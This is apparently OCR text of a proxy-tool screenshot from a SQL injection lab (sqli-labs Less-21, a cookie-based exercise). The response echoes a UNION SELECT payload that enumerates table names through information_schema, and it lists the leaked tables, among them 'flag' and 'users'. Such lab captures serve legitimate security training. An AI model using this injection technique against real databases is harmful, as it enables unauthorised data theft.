 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 5e966db8.yunyansec.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://5e966db8.yunyansec.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Response
Raw Headers Hex HTML Render
<body>
<center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><br><font color=
"red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
and expires: Tue 30 Jun 2020 - 13:32:51<br></font>SELECT *
FROM users WHERE username="-admin" union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()#" LIMIT 0,1<br><font color= "pink" font size="5">Your Login
name:2<br><font color= "grey" font size="5">Your
Password:emails,flag,referers,uagents,users</font></b><br>Your ID:1<center><form
action="" method="post"><input type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br><br>
</body>
</html>